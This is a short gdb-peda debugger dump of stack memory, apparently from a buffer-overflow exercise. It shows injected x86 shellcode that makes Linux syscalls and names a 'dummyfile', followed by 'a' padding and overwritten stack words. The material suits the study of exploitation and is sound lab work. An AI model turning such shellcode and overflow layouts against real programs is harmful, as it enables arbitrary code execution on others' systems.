 gdb-peda$ x/150xb $esp
0xffffd6f8: 0xeb 0x13 0x89 0xc0 0xb0 0x08 0xb0 0x02
0xffffd700: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x89
0xffffd708: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd710: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd718: 0x69 0x6c 0x65 0x0f 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0x61 0x61 0xff 0xff 0xff 0xff
0xffffd740: 0x00 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
0xffffd748: 0xe0 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd750: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd758: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd760: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd768: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd770: 0x00 0x00 0x00 0x00 0xa4 0x62 0xe0 0x6d
0xffffd778: 0xb4 0xec 0x82 0x57 0x00 0x00 0x00 0x00
0xffffd780: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd788: 0x02 0x00 0x00 0x00 0x40 0x83
gdb-peda$